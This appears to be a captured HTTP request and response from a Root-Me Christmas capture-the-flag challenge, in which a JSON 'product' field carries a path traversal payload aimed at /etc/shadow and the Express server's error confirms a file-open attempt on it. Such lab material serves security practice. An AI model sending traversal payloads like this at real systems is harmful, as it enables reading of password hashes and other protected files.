 Request
Pretty Raw Hex
\n
1 POST /api/add/ HTTP/2
2 Host: day1.challenges.xmas.root-me.org
3 Cookie: _ga=GA1.1.1206244818.1682627590; _ga_SRYSKX09J7=
GS1.1.1730822056.60.0.1730822056.0.0.0
4 Content-Length: 63
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://day1.challenges.xmas.root-me.org
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://day1.challenges.xmas.root-me.org
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
21 "product":"../models/../../../../../../etc/shadow"
22
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Alt-Svc: h3=":443"; ma=2592000
3 Content-Type: application/json; charset=utf-8
4 Date: Tue, 03 Dec 2024 09:29:10 GMT
5 Etag: W/"7c-ZRxLwytHvxpkuTvDiqkCLkmxTIc"
6 Server: Caddy
7 X-Powered-By: Express
8 Content-Length: 124
9
10 {
"message":
"Error adding the product ../models/../../../../../../etc/shadow. EACCES: permission de
nied, open '/etc/shadow'"
}